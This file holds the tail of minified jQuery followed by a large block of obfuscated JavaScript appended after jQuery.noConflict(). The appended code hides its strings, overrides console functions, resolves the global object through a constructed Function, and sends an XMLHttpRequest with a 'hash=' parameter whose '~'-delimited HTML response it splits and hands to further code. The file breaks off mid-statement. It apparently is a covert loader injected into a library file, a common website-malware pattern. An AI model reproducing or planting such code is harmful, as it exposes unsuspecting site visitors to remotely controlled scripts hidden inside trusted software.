xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let 